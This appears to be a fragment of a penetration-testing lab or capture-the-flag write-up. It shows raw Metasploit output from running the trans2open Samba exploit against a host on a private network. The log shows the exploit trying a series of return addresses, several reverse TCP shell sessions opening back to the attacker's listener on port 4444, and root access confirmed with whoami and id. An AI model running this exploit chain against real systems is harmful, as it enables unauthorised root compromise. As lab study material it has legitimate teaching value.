 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.138.132:4444
[*] 192.168.138.136:139 - Trying return address 0×bffffdfc...
[*] 192.168.138.136:139 - Trying return address 0×bffffcfc...
[*] 192.168.138.136:139 - Trying return address 0×bffffbfc...
[*] 192.168.138.136:139 - Trying return address 0×bffffafc...
[*] 192.168.138.136:139 - Trying return address 0×bffff9fc...
[*] 192.168.138.136:139 - Trying return address 0×bffff8fc...
[*] 192.168.138.136:139 - Trying return address 0×bffff7fc...
[*] 192.168.138.136:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.138.132:4444 → 192.168.138.136:1025) at 2022-12-11 21:25:31 +0100
[*] Command shell session 2 opened (192.168.138.132:4444 → 192.168.138.136:1026) at 2022-12-11 21:25:33 +0100
[*] Command shell session 3 opened (192.168.138.132:4444 → 192.168.138.136:1027) at 2022-12-11 21:25:34 +0100
[*] Command shell session 4 opened (192.168.138.132:4444 → 192.168.138.136:1028) at 2022-12-11 21:25:37 +0100
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)